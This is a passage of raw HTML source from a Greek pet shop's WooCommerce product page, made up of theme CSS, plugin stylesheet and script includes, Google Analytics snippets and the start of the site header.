!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/911321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=911321' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-natural-greatness-field-river-recipe-2kg-911321-html%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fp-natural-greatness-field-river-recipe-2kg-911321-html%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-911321 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
